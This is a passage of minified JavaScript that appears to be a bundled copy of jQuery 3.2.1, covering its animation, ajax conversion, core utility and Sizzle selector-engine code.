s.queue||(v=Ue._queueHooks(t,"fx"),null==v.unqueued&&(v.unqueued=0,x=v.empty.fire,v.empty.fire=function(){v.unqueued||x()}),v.unqueued++,l.always(function(){l.always(function(){v.unqueued--,Ue.queue(t,"fx").length||v.empty.fire()})})),a)if(b=a[m],bt.test(b)){if(delete a[m],y=y||"toggle"===b,b===(o?"hide":"show")){if("show"!==b||!u||void 0===u[m])continue;o=!0}c[m]=u&&u[m]||Ue.style(t,m)}if(_=!Ue.isEmptyObject(a),_||!Ue.isEmptyObject(c))for(m in r&&1===t.nodeType&&(s.overflow=[n.overflow,n.overflowX,n.overflowY],w=u&&u.display,null==w&&(w=z.get(t,"display")),C=Ue.css(t,"display"),"none"===C&&(w?C=w:(ae([t],!0),w=t.style.display||w,C=Ue.css(t,"display"),ae([t]))),("inline"===C||"inline-block"===C&&null!=w)&&"none"===Ue.css(t,"float")&&(_||(l.done(function(){n.display=w}),null==w&&(C=n.display,w="none"===C?"":C)),n.display="inline-block")),s.overflow&&(n.overflow="hidden",l.always(function(){n.overflow=s.overflow[0],n.overflowX=s.overflow[1],n.overflowY=s.overflow[2]})),_=!1,c)_||(u?"hidden"in u&&(o=u.hidden):u=z.access(t,"fxshow",{display:w}),y&&(u.hidden=!o),o&&ae([t],!0),l.done(function(){for(m in o||ae([t]),z.remove(t,"fxshow"),c)Ue.style(t,m,c[m])})),_=Ie(o?u[m]:0,m,l),m in u||(u[m]=_.start,o&&(_.end=_.start,_.start=0))}function Le(t,n){var a,o,i,s,r;for(a in t)if(o=Ue.camelCase(a),i=n[o],s=t[a],Array.isArray(s)&&(i=s[1],s=t[a]=s[0]),a!==o&&(t[o]=s,delete t[a]),r=Ue.cssHooks[o],r&&"expand"in r)for(a in s=r.expand(s),delete t[o],s)a in t||(t[a]=s[a],n[a]=i);else n[o]=i}function Pe(t,n,a){var o=0,s=Pe.prefilters.length,r=Ue.Deferred().always(function(){delete l.elem}),l=function(){if(u)return!1;for(var e=vt||ke(),n=Math.max(0,p.startTime+p.duration-e),a=n/p.duration||0,o=1-a,s=0,l=p.tweens.length;s<l;s++)p.tweens[s].run(o);return r.notifyWith(t,[p,o,n]),1>o&&l?n:(l||r.notifyWith(t,[p,1,0]),r.resolveWith(t,[p]),!1)},p=r.promise({elem:t,props:Ue.extend({},n),opts:Ue.extend(!0,{specialEasing:{},easing:Ue.easing._default},a),originalProperties:n,originalOptions:a,startTime:vt||ke(),duration:a.duration,tweens:[],createTween:function(e,n){var a=Ue.Tween(t,p.opts,e,n,p.opts.specialEasing[e]||p.opts.easing);return p.tweens.push(a),a},stop:function(e){var n=0,a=e?p.tweens.length:0;if(u)return this;for(u=!0;n<a;n++)p.tweens[n].run(1);return e?(r.notifyWith(t,[p,1,0]),r.resolveWith(t,[p,e])):r.rejectWith(t,[p,e]),this}}),i=p.props,c,u;for(Le(i,p.opts.specialEasing);o<s;o++)if(c=Pe.prefilters[o].call(p,t,i,p.opts))return Ue.isFunction(c.stop)&&(Ue._queueHooks(p.elem,p.opts.queue).stop=Ue.proxy(c.stop,c)),c;return Ue.map(i,Ie,p),Ue.isFunction(p.opts.start)&&p.opts.start.call(t,p),p.progress(p.opts.progress).done(p.opts.done,p.opts.complete).fail(p.opts.fail).always(p.opts.always),Ue.fx.timer(Ue.extend(l,{elem:t,anim:p,queue:p.opts.queue})),p}function Oe(e){var t=e.match(H)||[];return t.join(" ")}function Ne(e){return e.getAttribute&&e.getAttribute("class")||""}function je(t,n,a,o){if(Array.isArray(n))Ue.each(n,function(n,i){a||Dt.test(t)?o(t,i):je(t+"["+("object"==typeof i&&null!=i?n:"")+"]",i,a,o)});else if(a||"object"!==Ue.type(n))o(t,n);else for(var i in n)je(t+"["+i+"]",n[i],a,o)}function $e(t){return function(n,a){"string"!=typeof n&&(a=n,n="*");var o=0,i=n.toLowerCase().match(H)||[],s;if(Ue.isFunction(a))for(;s=i[o++];)"+"===s[0]?(s=s.slice(1)||"*",(t[s]=t[s]||[]).unshift(a)):(t[s]=t[s]||[]).push(a)}}function He(t,n,o,i){function s(a){var l;return r[a]=!0,Ue.each(t[a]||[],function(t,a){var i=a(n,o,i);return"string"!=typeof i||e||r[i]?e?!(l=i):void 0:(n.dataTypes.unshift(i),s(i),!1)}),l}var r={},e=t===Ft;return s(n.dataTypes[0])||!r["*"]&&s("*")}function We(t,n){var a=Ue.ajaxSettings.flatOptions||{},e,o;for(e in n)void 0!==n[e]&&((a[e]?t:o||(o={}))[e]=n[e]);return o&&Ue.extend(!0,t,o),t}function Re(t,n,a){for(var o=t.contents,s=t.dataTypes,i,r,l,c;"*"===s[0];)s.shift(),void 0===i&&(i=t.mimeType||n.getResponseHeader("Content-Type"));if(i)for(r in o)if(o[r]&&o[r].test(i)){s.unshift(r);break}if(s[0]in a)l=s[0];else{for(r in a){if(!s[0]||t.converters[r+" "+s[0]]){l=r;break}c||(c=r)}l=l||c}return l?(l!==s[0]&&s.unshift(l),a[l]):void 0}function ze(t,n,a,o){var s={},r=t.dataTypes.slice(),l,d,c,p,u;if(r[1])for(c in t.converters)s[c.toLowerCase()]=t.converters[c];for(d=r.shift();d;)if(t.responseFields[d]&&(a[t.responseFields[d]]=n),!u&&o&&t.dataFilter&&(n=t.dataFilter(n,t.dataType)),u=d,d=r.shift())if("*"===d)d=u;else if("*"!==u&&u!==d){if(c=s[u+" "+d]||s["* "+d],!c)for(l in s)if(p=l.split(" "),p[1]===d&&(c=s[u+" "+p[0]]||s["* "+p[0]])){!0===c?c=s[l]:!0!==s[l]&&(d=p[0],r.unshift(p[1]));break}if(!0!==c)if(c&&t.throws)n=c(n);else try{n=c(n)}catch(e){return{state:"parsererror",error:c?e:"No conversion from "+u+" to "+d}}}return{state:"success",data:n}}var Me=[],Fe=ee.document,d=Object.getPrototypeOf,Be=Me.slice,qe=Me.concat,Ye=Me.push,e=Me.indexOf,i={},g=i.toString,Xe=i.hasOwnProperty,l=Xe.toString,f=l.call(Object),n={},o="3.2.1",Ue=function(e,t){return new Ue.fn.init(e,t)},r=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,s=/^-ms-/,t=/-([a-z])/g,c=function(e,t){return t.toUpperCase()};Ue.fn=Ue.prototype={jquery:o,constructor:Ue,length:0,toArray:function(){return Be.call(this)},get:function(e){return null==e?Be.call(this):0>e?this[e+this.length]:this[e]},pushStack:function(e){var t=Ue.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return Ue.each(this,e)},map:function(e){return this.pushStack(Ue.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(Be.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:Ye,sort:Me.sort,splice:Me.splice},Ue.extend=Ue.fn.extend=function(){var t=arguments[0]||{},n=1,o=arguments.length,i=!1,s,r,l,p,u,m;for("boolean"==typeof t&&(i=t,t=arguments[n]||{},n++),"object"==typeof t||Ue.isFunction(t)||(t={}),n===o&&(t=this,n--);n<o;n++)if(null!=(s=arguments[n]))for(r in s)l=t[r],p=s[r],t!==p&&(i&&p&&(Ue.isPlainObject(p)||(u=Array.isArray(p)))?(u?(u=!1,m=l&&Array.isArray(l)?l:[]):m=l&&Ue.isPlainObject(l)?l:{},t[r]=Ue.extend(i,m,p)):void 0!==p&&(t[r]=p));return t},Ue.extend({expando:"jQuery"+(o+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===Ue.type(e)},isWindow:function(e){return null!=e&&e===e.window},isNumeric:function(e){var t=Ue.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},isPlainObject:function(e){var t,n;return e&&"[object Object]"===g.call(e)&&(!(t=d(e))||(n=Xe.call(t,"constructor")&&t.constructor,"function"==typeof n&&l.call(n)===f))},isEmptyObject:function(e){for(var t in e)return!1;return!0},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?i[g.call(e)]||"object":typeof e},globalEval:function(e){b(e)},camelCase:function(e){return e.replace(s,"ms-").replace(t,c)},each:function(e,t){var n=0,a;if(p(e))for(a=e.length;n<a&&!1!==t.call(e[n],n,e[n]);n++);else for(n in e)if(!1===t.call(e[n],n,e[n]))break;return e},trim:function(e){return null==e?"":(e+"").replace(r,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?Ue.merge(n,"string"==typeof e?[e]:e):Ye.call(n,e)),n},inArray:function(t,n,a){return null==n?-1:e.call(n,t,a)},merge:function(t,n){for(var a=+n.length,o=0,i=t.length;o<a;o++)t[i++]=n[o];return t.length=i,t},grep:function(t,n,a){for(var o=[],e=0,i=t.length,s;e<i;e++)s=!n(t[e],e),s!==!a&&o.push(t[e]);return o},map:function(t,n,a){var o=0,i=[],s,r;if(p(t))for(s=t.length;o<s;o++)r=n(t[o],o,a),null!=r&&i.push(r);else for(o in t)r=n(t[o],o,a),null!=r&&i.push(r);return qe.apply([],i)},guid:1,proxy:function(t,n){var o,i,s;if("string"==typeof n&&(o=t[n],n=t,t=o),Ue.isFunction(t))return i=Be.call(arguments,2),s=function(){return t.apply(n||this,i.concat(Be.call(arguments)))},s.guid=t.guid=t.guid||Ue.guid++,s},now:Date.now,support:n}),"function"==typeof Symbol&&(Ue.fn[Symbol.iterator]=Me[Symbol.iterator]),Ue.each(["Boolean","Number","String","Function","Array","Date","RegExp","Object","Error","Symbol"],function(e,t){i["[object "+t+"]"]=t.toLowerCase()});var u=function(L){function N(t,n,a,i){var e=n&&n.ownerDocument,c=n?n.nodeType:9,p,g,m,y,v,x,_;if(a=a||[],"string"!=typeof t||!t||1!==c&&9!==c&&11!==c)return a;if(!i&&((n?n.ownerDocument||n:u)!==We&&He(n),n=n||We,ze)){if(11!==c&&(v=Y.exec(t)))if(!(p=v[1])){if(v[2])return F.apply(a,n.getElementsByTagName(t)),a;if((p=v[3])&&ke.getElementsByClassName&&n.getElementsByClassName)return F.apply(a,n.getElementsByClassName(p)),a}else if(9===c){if(!(m=n.getElementById(p)))return a;if(m.id===p)return a.push(m),a}else if(e&&(m=e.getElementById(p))&&qe(n,m)&&m.id===p)return a.push(m),a;if(ke.qsa&&!z[t+" "]&&(!Me||!Me.test(t))){if(1!==c)e=n,_=t;else if("object"!==n.nodeName.toLowerCase()){for((y=n.getAttribute("id"))?y=y.replace(we,Ce):n.setAttribute("id",y=me),x=Le(t),g=x.length;g--;)x[g]="#"+y+" "+re(x[g]);_=x.join(","),e=Z.test(t)&&ie(n.parentNode)||n}if(_)try{return F.apply(a,e.querySelectorAll(_)),a}catch(e){}finally{y===me&&n.removeAttribute("id")}}}return Oe(t.replace(O,"$1"),n,a,i)}function a(){function t(a,o){return n.push(a+" ")>Ae.cacheLength&&delete t[n.shift()],t[a+" "]=o}var n=[];return t}function M(e){return e[me]=!0,e}function K(e){var t=We.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function J(t,n){for(var a=t.split("|"),o=a.length;o--;)Ae.attrHandle[a[o]]=n}function ee(e,t){var n=t&&e,a=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(a)return a;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function te(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function ne(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function ae(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&Ee(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function oe(t){return M(function(n){return n=+n,M(function(a,o){for(var i=t([],a.length,n),s=i.length,r;s--;)a[r=i[s]]&&(a[r]=!(o[r]=a[r]))})})}function ie(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function se(){}function re(e){for(var t=0,n=e.length,a="";t<n;t++)a+=e[t].value;return a}function le(t,n,a){var o=n.dir,s=n.next,e=s||o,r=a&&"parentNode"===e,d=v++;return n.first?function(n,a,i){for(;n=n[o];)if(1===n.nodeType||r)return t(n,a,i);return!1}:function(n,a,c){var i=[he,d],p,u,g;if(c){for(;n=n[o];)if((1===n.nodeType||r)&&t(n,a,c))return!0;}else for(;n=n[o];)if(1===n.nodeType||r)if(g=n[me]||(n[me]={}),u=g[n.uniqueID]||(g[n.uniqueID]={}),s&&s===n.nodeName.toLowerCase())n=n[o]||n;else{if((p=u[e])&&p[0]===he&&p[1]===d)return i[2]=p[2];if(u[e]=i,i[2]=t(n,a,c))return!0}return!1}}function de(t){return 1<t.length?function(n,a,o){for(var i=t.length;i--;)if(!t[i](n,a,o))return!1;return!0}:t[0]}function ce(t,n,a){for(var o=0,i=n.length;o<i;o++)N(t,n[o],a);return a}function pe(t,n,a,o,s){for(var e=[],r=0,l=t.length,i;r<l;r++)(i=t[r])&&(a&&!a(i,o,s)||(e.push(i),null!=n&&n.push(r)));return e}function ue(t,a,s,c,u,n){return c&&!c[me]&&(c=ue(c)),u&&!u[me]&&(u=ue(u,n)),M(function(e,d,g,f){var i=[],m=[],n=d.length,o=e||ce(a||"*",g.nodeType?[g]:g,[]),p=t&&(e||!a)?pe(o,i,t,g,f):o,h=s?u||(e?t:n||c)?[]:d:p,b,y,v;if(s&&s(p,h,g,f),c)for(b=pe(h,m),c(b,[],g,f),y=b.length;y--;)(v=b[y])&&(h[m[y]]=!(p[m[y]]=v));if(!e)h=pe(h===d?h.splice(n,h.length):h),u?u(null,d,h,f):F.apply(d,h);else if(u||t){if(u){for(b=[],y=h.length;y--;)(v=h[y])&&b.push(p[y]=v);u(null,h=[],b,f)}for(y=h.length;y--;)(v=h[y])&&-1<(b=u?H(e,v):i[y])&&(e[b]=!(d[b]=v))}})}function ge(t){for(var n=t.length,o=Ae.relative[t[0].type],s=o||Ae.relative[" "],r=o?1:0,p=le(function(e){return e===g},s,!0),u=le(function(e){return-1<H(g,e)},s,!0),l=[function(t,n,a){var i=!o&&(a||n!==Ne)||((g=n).nodeType?p(t,n,a):u(t,n,a));return g=null,i}],g,d,f;r<n;r++)if(d=Ae.relative[t[r].type])l=[le(de(l),d)];else{if(d=Ae.filter[t[r].type].apply(null,t[r].matches),d[me]){for(f=++r;f<n&&!Ae.relative[t[f].type];f++);return ue(1<r&&de(l),1<r&&re(t.slice(0,r-1).concat({value:" "===t[r-2].type?"*":""})).replace(O,"$1"),d,r<f&&ge(t.slice(r,f)),f<n&&ge(t=t.slice(f)),f<n&&re(t))}l.push(d)}return de(l)}function fe(t,n){var a=0<n.length,d=0<t.length,e=function(e,c,p,g,i){var f=0,m="0",b=e&&[],_=[],w=Ne,v=e||d&&Ae.find.TAG("*",i),x=he+=Math.random()||.1,y=v.length,C,T,E;for(i&&(Ne=c===We||c||i);m!==y&&null!=(C=v[m]);m++){if(d&&C){for(T=0,c||C.ownerDocument===We||(He(C),p=!ze);E=t[T++];)if(E(C,c||We,p)){g.push(C);break}i&&(he=x)}a&&((C=!E&&C)&&f--,e&&b.push(C))}if(f+=m,a&&m!==f){for(T=0;E=n[T++];)E(b,_,c,p);if(e){if(0<f)for(;m--;)b[m]||_[m]||(_[m]=ve.call(g));_=pe(_)}F.apply(g,_),i&&!e&&0<_.length&&1<f+n.length&&N.uniqueSort(g)}return i&&(he=x,Ne=w),b};return a?M(e):e}var me="sizzle"+1*new Date,u=L.document,he=0,v=0,be=a(),y=a(),z=a(),A=function(e,t){return e===t&&($e=!0),0},ye={}.hasOwnProperty,C=[],ve=C.pop,E=C.push,F=C.push,xe=C.slice,H=function(e,t){for(var n=0,a=e.length;n<a;n++)if(e[n]===t)return n;return-1},I=/[\x20\t\r\n\f]+/g,O=/^[\x20\t\r\n\f]+|((?:^|[^\\])(?:\\.)*)[\x20\t\r\n\f]+$/g,P=/^[\x20\t\r\n\f]*,[\x20\t\r\n\f]*/,Q=/^[\x20\t\r\n\f]*([>+~]|[\x20\t\r\n\f])[\x20\t\r\n\f]*/,R=/=[\x20\t\r\n\f]*([^\]'"]*?)[\x20\t\r\n\f]*\]/g,S=/:((?:\\.|[\w-]|[^\0-\xa0])+)(?:\((('((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)")|((?:\\.|[^\\()[\]]|\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\])*)|.*)\)|)/,T=/^(?:\\.|[\w-]|[^\0-\xa0])+$/,U={ID:/^#((?:\\.|[\w-]|[^\0-\xa0])+)/,CLASS:/^\.((?:\\.|[\w-]|[^\0-\xa0])+)/,TAG:/^((?:\\.|[\w-]|[^\0-\xa0])+|[*])/,ATTR:/^\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\]/,PSEUDO:/^:((?:\\.|[\w-]|[^\0-\xa0])+)(?:\((('((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)")|((?:\\.|[^\\()[\]]|\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\])*)|.*)\)|)/,CHILD:/^:(only|first|last|nth|nth-last)-(child|of-type)(?:\([\x20\t\r\n\f]*(even|odd|(([+-]|)(\d*)n|)[\x20\t\r\n\f]*(?:([+-]|)[\x20\t\r\n\f]*(\d+)|))[\x20\t\r\n\f]*\)|)/i,bool:/^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$/i,needsContext:/^[\x20\t\r\n\f]*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\([\x20\t\r\n\f]*((?:-\d)?\d*)[\x20\t\r\n\f]*\)|)(?=[^-]|$)/i},V=/^(?:input|select|textarea|button)$/i,W=/^h\d$/i,X=/^[^{]+\{\s*\[native \w/,Y=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Z=/[+~]/,_e=/\\([\da-f]{1,6}[\x20\t\r\n\f]?|([\x20\t\r\n\f])|.)/ig,_=function(e,t,n){var a="0x"+t-65536;return a!=a||n?t:0>a?String.fromCharCode(a+65536):String.fromCharCode(55296|a>>10,56320|1023&a)},we=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,Ce=function(e,t){return t?"\0"===e?"\uFFFD":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},Te=function(){He()},Ee=le(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"}),Se,ke,Ae,Ie,De,Le,Pe,Oe,Ne,je,$e,He,We,Re,ze,Me,Fe,Be,qe;try{F.apply(C=xe.call(u.childNodes),u.childNodes),C[u.childNodes.length].nodeType}catch(e){F={apply:C.length?function(e,t){E.apply(e,xe.call(t))}:function(e,t){for(var n=e.length,a=0;e[n++]=t[a++];);e.length=n-1}}}for(Se in ke=N.support={},De=N.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},He=N.setDocument=function(t){var n=t?t.ownerDocument||t:u,a,o;return n!==We&&9===n.nodeType&&n.documentElement?(We=n,Re=We.documentElement,ze=!De(We),u!==We&&(o=We.defaultView)&&o.top!==o&&(o.addEventListener?o.addEventListener("unload",Te,!1):o.attachEvent&&o.attachEvent("onunload",Te)),ke.attributes=K(function(e){return e.className="i",!e.getAttribute("className")}),ke.getElementsByTagName=K(function(e){return e.appendChild(We.createComment("")),!e.getElementsByTagName("*").length}),ke.getElementsByClassName=X.test(We.getElementsByClassName),ke.getById=K(function(e){return Re.appendChild(e).id=me,!We.getElementsByName||!We.getElementsByName(me).length}),ke.getById?(Ae.filter.ID=function(e){var t=e.replace(_e,_);return function(e){return e.getAttribute("id")===t}},Ae.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&ze){var n=t.getElementById(e);return n?[n]:[]}}):(Ae.filter.ID=function(e){var t=e.replace(_e,_);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},Ae.find.ID=function(t,n){if("undefined"!=typeof n.getElementById&&ze){var a=n.getElementById(t),o,i,s;if(a){if(o=a.getAttributeNode("id"),o&&o.value===t)return[a];for(s=n.getElementsByName(t),i=0;a=s[i++];)if(o=a.getAttributeNode("id"),o&&o.value===t)return[a]}return[]}}),Ae.find.TAG=ke.getElementsByTagName?function(e,t){return"undefined"==typeof t.getElementsByTagName?ke.qsa?t.querySelectorAll(e):void 0:t.getElementsByTagName(e)}:function(t,n){var a=[],o=0,i=n.getElementsByTagName(t),s;if("*"===t){for(;s=i[o++];)1===s.nodeType&&a.push(s);return a}return i},Ae.find.CLASS=ke.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&ze)return t.getElementsByClassName(e)},Fe=[],Me=[],(ke.qsa=X.test(We.querySelectorAll))&&(K(function(e){Re.appendChild(e).innerHTML="<a id='"+me+"'></a><select id='"+me+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&Me.push("[*^$]=[\\x20\\t\\r\\n\\f]*(?:''|\"\")"),e.querySelectorAll("[selected]").length||Me.push("\\[[\\x20\\t\\r\\n\\f]*(?:value|checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)"),e.querySelectorAll("[id~="+me+"-]").length||Me.push("~="),e.querySelectorAll(":checked").length||Me.push(":checked"),e.querySelectorAll("a#"+me+"+*").length||Me.push(".#.+[+~]")}),K(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=We.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&Me.push("name[\\x20\\t\\r\\n\\f]*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&Me.push(":enabled",":disabled"),Re.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&Me.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),Me.push(",.*:")})),(ke.matchesSelector=X.test(Be=Re.matches||Re.webkitMatchesSelector||Re.mozMatchesSelector||Re.oMatchesSelector||Re.msMatchesSelector))&&K(function(e){ke.disconnectedMatch=Be.call(e,"*"),Be.call(e,"[s!='']:x"),Fe.push("!=",":((?:\\\\.|[\\w-]|[^\0-\\xa0])+)(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|\\[[\\x20\\t\\r\\n\\f]*((?:\\\\.|[\\w-]|[^\0-\\xa0])+)(?:[\\x20\\t\\r\\n\\f]*([*^$|!~]?=)[\\x20\\t\\r\\n\\f]*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|((?:\\\\.|[\\w-]|[^\0-\\xa0])+))|)[\\x20\\t\\r\\n\\f]*\\])*)|.*)\\)|)")}),Me=Me.length&&new RegExp(Me.join("|")),Fe=Fe.length&&new RegExp(Fe.join("|")),a=X.test(Re.compareDocumentPosition),qe=a||X.test(Re.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,a=t&&t.parentNode;return e===a||a&&1===a.nodeType&&(n.contains?n.contains(a):e.compareDocumentPosition&&16&e.compareDocumentPosition(a))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},A=a?function(e,t){if(e===t)return $e=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n?n:(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&n||!ke.sortDetached&&t.compareDocumentPosition(e)===n?e===We||e.ownerDocument===u&&qe(u,e)?-1:t===We||t.ownerDocument===u&&qe(u,t)?1:je?H(je,e)-H(je,t):0:4&n?-1:1)}:function(t,n){if(t===n)return $e=!0,0;var a=0,o=t.parentNode,e=n.parentNode,i=[t],s=[n],r;if(!o||!e)return t===We?-1:n===We?1:o?-1:e?1:je?H(je,t)-H(je,n):0;if(o===e)return ee(t,n);for(r=t;r=r.parentNode;)i.unshift(r);for(r=n;r=r.parentNode;)s.unshift(r);for(;i[a]===s[a];)a++;return a?ee(i[a],s[a]):i[a]===u?-1:s[a]===u?1:0},We):We},N.matches=function(e,t){return N(e,null,null,t)},N.matchesSelector=function(e,t){if((e.ownerDocument||e)!==We&&He(e),t=t.replace(R,"='$1']"),ke.matchesSelector&&ze&&!z[t+" "]&&(!Fe||!Fe.test(t))&&(!Me||!Me.test(t)))try{var n=Be.call(e,t);if(n||ke.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(t){}return 0<N(t,We,null,[e]).length},N.contains=function(e,t){return(e.ownerDocument||e)!==We&&He(e),qe(e,t)},N.attr=function(t,n){(t.ownerDocument||t)!==We&&He(t);var a=Ae.attrHandle[n.toLowerCase()],e=a&&ye.call(Ae.attrHandle,n.toLowerCase())?a(t,n,!ze):void 0;return void 0===e?ke.attributes||!ze?t.getAttribute(n):(e=t.getAttributeNode(n))&&e.specified?e.value:null:e},N.escape=function(e){return(e+"").replace(we,Ce)},N.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},N.uniqueSort=function(t){var n=[],a=0,o=0,i;if($e=!ke.detectDuplicates,je=!ke.sortStable&&t.slice(0),t.sort(A),$e){for(;i=t[o++];)i===t[o]&&(a=n.push(o));for(;a--;)t.splice(n[a],1)}return je=null,t},Ie=N.getText=function(e){var t="",n=0,o=e.nodeType,i;if(!o)for(;i=e[n++];)t+=Ie(i);else if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)t+=Ie(e)}else if(3===o||4===o)return e.nodeValue;return t},Ae=N.selectors={cacheLength:50,createPseudo:M,match:U,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(_e,_),e[3]=(e[3]||e[4]||e[5]||"").replace(_e,_),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||N.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&N.error(e[0]),e},PSEUDO:function(e){var t=!e[6]&&e[2],n;return U.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":t&&S.test(t)&&(n=Le(t,!0))&&(n=t.indexOf(")",t.length-n)-t.length)&&(e[0]=e[0].slice(0,n),e[2]=t.slice(0,n)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(_e,_).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=be[e+" "];return t||(t=new RegExp("(^|[\\x20\\t\\r\\n\\f])"+e+"([\\x20\\t\\r\\n\\f]|$)"))&&be(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,a){return function(o){var i=N.attr(o,t);return null==i?"!="===n:!n||(i+="","="===n?i===a:"!="===n?i!==a:"^="===n?a&&0===i.indexOf(a):"*="===n?a&&-1<i.indexOf(a):"$="===n?a&&i.slice(-a.length)===a:"~="===n?-1<(" "+i.replace(I," ")+" ").indexOf(a):"|="==n&&(i===a||i.slice(0,a.length+1)===a+"-"))}},CHILD:function(i,t,n,a,d){var e="nth"!==i.slice(0,3),u="last"!==i.slice(-4),g="of-type"===t;return 1===a&&0===d?function(e){return!!e.parentNode}:function(f,h,c){var b=e==u?"previousSibling":"nextSibling",y=f.parentNode,v=g&&f.nodeName.toLowerCase(),r=!c&&!g,s=!1,x,_,w,C,T,E;if(y){if(e){for(;b;){for(C=f;C=C[b];)if(g?C.nodeName.toLowerCase()===v:1===C.nodeType)return!1;E=b="only"===i&&!E&&"nextSibling"}return!0}if(E=[u?y.firstChild:y.lastChild],u&&r){for(C=y,w=C[me]||(C[me]={}),_=w[C.uniqueID]||(w[C.uniqueID]={}),x=_[i]||[],T=x[0]===he&&x[1],s=T&&x[2],C=T&&y.childNodes[T];C=++T&&C&&C[b]||(s=T=0)||E.pop();)if(1===C.nodeType&&++s&&C===f){_[i]=[he,T,s];break}}else 